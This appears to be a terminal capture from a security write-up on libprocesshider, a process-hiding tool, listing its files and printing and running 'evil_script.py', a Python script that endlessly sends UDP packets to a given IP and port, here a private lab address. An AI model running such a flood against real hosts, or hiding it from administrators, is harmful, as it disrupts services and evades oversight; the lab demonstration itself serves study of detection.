 [root@localhost libprocesshider]# ls
evil_script.py  Makefile  processhider.c  README.md
[root@localhost libprocesshider]# more evil_script.py
#!/usr/bin/python
import socket
import sys

def send_traffic(ip, port):
    print "Sending burst to " + ip + ":" + str(port)
    sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
    sock.connect((ip, port))
    while True:
        sock.send("I AM A BAD BOY")

if len(sys.argv) != 3:
    print "Usage: " + sys.argv[0] + " IP PORT"
    sys.exit()

send_traffic(sys.argv[1], int(sys.argv[2]))
[root@localhost libprocesshider]# ./evil_script.py 192.168.28.129 80
Sending burst to 192.168.28.129:80
微信号: Bypass--